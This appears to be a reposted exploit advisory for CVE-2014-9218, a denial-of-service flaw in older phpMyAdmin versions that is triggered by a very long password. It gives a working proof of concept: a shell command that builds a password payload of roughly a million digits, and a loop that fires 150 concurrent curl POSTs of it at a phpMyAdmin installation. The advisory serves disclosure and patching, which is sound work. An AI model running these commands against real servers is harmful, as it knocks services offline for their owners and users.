 Файл Правка Инструменты Синтаксис Буферы Окно Справка

=============
DESCRIPTION:
=============
A vulnerability present in in phpMyAdmin 4.0.x before 4.0.10.7, 4.1. x before 4.1.14.8, and 4.2.x before 4.2.13.1 allows remote attackers to cause a denial of service (resource consumption) via a long password. CVE-2014-9218 was assigned

=============
Time Line:
=============
December 3, 2014 - A phpMyAdmin update and the security advisory is published.

=============
Proof of Concept:
=============

*1 - Create the payload.*

$ echo -n "pma_username=xxxxxxxx&pma_password=" > payload && printf "%s" {1..1000000} >> payload

*2 - Performing the Denial of Service attack.*

$ for i in `seq 1 150`; do (curl --data @payload http://your-webserver-installation/phpmyadmin/ --silent > /dev/null &) done

=============
Authors:
=============

-- Javer Nieto -- http://www.behindthefirewalls.com
-- Andres Rojas -- http://www.devconsole.info
=============

References:
====================================================================

*
http://www.behindthefirewalls.com/2014/12/when-cookies-lead-to-dos-in-phpmyadmin.html
* http://www.phpmyadmin.net/home_page/security/PMASA-2014-17.php
~

codeby.net